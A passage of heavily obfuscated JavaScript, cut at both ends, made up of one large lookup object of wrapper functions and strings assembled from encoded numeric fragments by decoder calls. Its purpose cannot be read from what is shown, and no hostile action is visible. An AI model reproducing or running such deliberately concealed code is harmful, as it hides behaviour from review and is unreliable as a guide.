_0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return 